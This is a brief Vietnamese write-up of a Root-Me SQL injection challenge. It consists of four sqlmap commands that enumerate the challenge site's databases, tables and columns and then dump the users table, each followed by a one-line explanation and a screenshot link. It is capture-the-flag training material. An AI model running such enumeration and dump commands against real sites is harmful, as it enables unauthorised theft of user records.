sqlmap -u "http://challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=2" --batch –dbs

dbs là option để liệt kê các cơ sở dữ liệu của website



sqlmap -u "http://challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=2" --batch –tables

liệt kê các bảng



sqlmap -u "http://challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=2" --batch --columns -D users -T users

liệt kê các cột trong bảng user



sqlmap -u "http://challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=2" --batch --dump -D users -T users

lấy dữ liệu của bảng

